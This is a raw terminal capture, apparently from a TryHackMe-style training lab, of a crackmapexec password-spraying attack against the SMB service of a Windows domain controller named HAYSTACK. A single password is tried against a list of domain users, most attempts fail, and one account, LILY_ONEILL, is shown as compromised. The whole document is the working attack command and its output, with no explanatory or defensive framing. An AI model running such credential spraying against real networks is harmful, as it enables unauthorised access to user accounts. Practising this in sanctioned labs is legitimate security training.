 root@ip-10-10-9-141:~# crackmapexec smb 10.10.92.51 -u usernames.txt -p 'ResetMe123!'
SMB 10.10.92.51 445 HAYSTACK [*] Windows 10.0 Build 17763 x64 (name:HAYSTACK) (domain:thm.corp) (signing:True) (SMBv1:False)
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\Administrator:ResetMe123! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\Guest:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\krbtgt:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\HAYSTACK$:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\3091731410SA:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\ERNESTO_SILVA:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\TRACY_CARVER:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\SHAWNA_BRAY:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\CECILE_WONG:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\CYRUS_WHITEHEAD:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\DEANNE_WASHINGTON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\ELLIOT_CHARLES:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\MICHEL_ROBINSON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\MITCHELL_SHAW:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\FANNY_ALLISON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\JULIANNE_HOWE:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\ROSLYN_MATHIS:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\DANIEL_CHRISTENSEN:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\MARCELINO_BALLARD:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\CRUZ_HALL:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\HOWARD_PAGE:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\STEWART_SANTANA:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\LINDSAY_SCHULTZ:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\TABATHA_BRITT:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\RICO_PEARSON:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\DARLA_WINTERS:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [-] thm.corp\ANDY_BLACKWELL:ResetMe123! STATUS_LOGON_FAILURE
SMB 10.10.92.51 445 HAYSTACK [+] thm.corp\LILY_ONEILL:ResetMe123!
root@ip-10-10-9-141:~#